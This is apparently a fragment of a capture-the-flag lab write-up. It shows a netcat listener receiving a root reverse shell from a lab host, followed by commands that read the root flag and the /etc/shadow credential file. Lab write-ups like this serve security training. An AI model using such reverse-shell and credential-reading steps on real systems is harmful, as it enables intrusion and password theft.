 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.198:32858
bash: cannot set terminal process group (2364): Inappropriate ioctl for device
bash: no job control in this shell
root@encoding:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@encoding:/# ls /root
ls /root
root.txt
scripts
root@encoding:/# cat /root/root.txt
cat /root/root.txt
root@encoding:/# cat /etc/shadow
cat /etc/shadow